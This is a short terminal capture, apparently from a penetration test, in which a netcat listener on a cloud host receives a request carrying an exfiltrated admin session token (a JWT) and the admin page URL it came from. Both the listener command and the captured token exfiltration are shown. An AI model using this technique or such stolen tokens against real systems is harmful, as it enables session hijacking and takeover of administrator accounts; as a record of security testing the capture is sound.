 [ec2-user@ip-172-31-32-99 ~]$ sudo nc -lvnp 80 ]
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 116.46.212.17.
Ncat: Connection from 116.46.212.17:50794.
GET /?c={%22cs_admin_token%22:%22eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiIxIiwidXNl
cm5hbWUiOiJhZG1pbiIsImxvZ2luSWQiOiJhZG1pbiIsInVzZXJUeXBlIjoiQUdFTlQiLCJuYW
1lIjoi6rSA66as7J6QIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNzc3MDE1NDk1LCJleHAiOjE3
NzcxMDE4OTV9.SqwKVD-kA8E1WT3f1Jbhqalltu0tCXeCit0gCkGazA7WWMweNA9MhHNHZ7k-b
he3%22}|URL:https://sk29pentest-cs-alb-1105334687.ap-northeast-2.elb.amazo
naws.com/cs-admin-customer.html HTTP/1.1
Host: 13.124.5.124
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close